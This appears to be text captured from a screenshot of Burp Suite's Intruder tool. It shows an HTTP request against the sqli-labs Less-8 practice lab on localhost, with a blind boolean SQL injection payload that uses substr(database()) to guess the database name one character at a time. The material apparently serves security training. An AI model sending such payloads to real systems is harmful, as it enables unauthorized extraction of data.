 Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads a
Attack type: Cluster bomb
1 GET /sqli-labs/Less-8/?id=1%20and%20substr(database(),§1§,1)=%27§a§%27--+ HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11